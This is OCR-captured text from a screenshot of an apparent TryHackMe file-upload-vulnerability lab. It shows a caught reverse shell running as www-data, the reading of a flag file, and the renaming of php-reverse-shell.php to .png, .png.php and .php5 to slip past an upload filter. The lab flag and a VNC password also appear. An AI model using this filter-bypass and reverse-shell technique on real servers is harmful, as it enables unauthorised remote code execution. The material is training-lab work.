 wser-Based
ps://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=40ea8e5ebd1356b9&proxyIP=10.10.11.210&resize=remote
Fri 20 Oct, 23:04
AttackBox IP:10.10.11.210
Annex — Mozilla Firefox
annex.uploadvulns.thm/?submit=invalid
Bur
TryHackMe | Learn Cy…
TryHackMe Support
It looks like you haven't started Firefox in a while. D
root@ip-10-10-11-210: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-11-210: ~
root@ip-10-10-11-210: ~
Connection from 10.10.46.223 49372 received!
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
22:00:10 up 29 min, 0 users, load average: 1.00, 0.64, 0.45
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/
$ ls
flag.txt
html
$ cat flag.txt
THM{NDllZDQxNjJjOTE0YWNhZGY3YjljNmE2}
$ ^C
root@ip-10-10-11-210:~# mv php-reverse-shell.png php-reverse-shell.php
root@ip-10-10-11-210:~# ls
Desktop Instructions Pictures Rooms thinclient_drives
Downloads php-reverse-shell.php Postman Scripts Tools
root@ip-10-10-11-210:~# mv php-reverse-shell.php php-reverse-shell.png.php
root@ip-10-10-11-210:~# ls
Desktop Instructions Pictures Rooms thinclient_drives
Downloads php-reverse-shell.png.php Postman Scripts Tools
root@ip-10-10-11-210:~# mv php-reverse-shell.png.php php-reverse-shell.png.php5
root@ip-10-10-11-210:~#
File ty
$
Type here to search
95%
86°F Sunny
6:04 PM
10/20/2023
21